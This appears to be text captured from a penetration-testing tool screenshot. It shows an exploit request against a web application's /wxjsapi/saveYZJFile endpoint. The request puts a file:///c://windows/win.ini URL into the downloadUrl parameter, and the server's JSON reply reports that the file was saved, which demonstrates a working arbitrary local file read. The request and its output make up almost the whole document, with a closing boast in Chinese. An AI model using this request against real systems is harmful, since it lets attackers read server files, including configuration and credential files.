 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /wxjsapi/saveYZJFile?fileName=test&downloadUrl=
file:///c://windows/win.ini&fileExt=txt HTTP/1.1
2 Host:
3
4
Response
Raw Headers Hex JSON Beautifier
Pretty Raw Render \n Actions
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Type: application/json;charset=UTF-8
9 Date: Sat, 12 Sep 2020 08:28:43 GMT
10 Content-Length: 363
11
12 {
"updaterid":"0",
"createtime":"2020-09-12",
"isencrypt":0,
"extension":"txt",
"id":"7c3bd6252017476d9103dfd603ce81cc",
"filepath":"D:\\ebridge\\file\\202009\\YT\\eae4ce0ffd4a4ca993796431992e111
"filesize":92,
"creatorid":"0",
"updatetime":"2020-09-12",
"enctype":0,
"name":"eae4ce0ffd4a4ca993796431992e1112.txt",
"isdelete":0,
"download":0,
"iszip":0,
"contenttype":""
}
渗了个透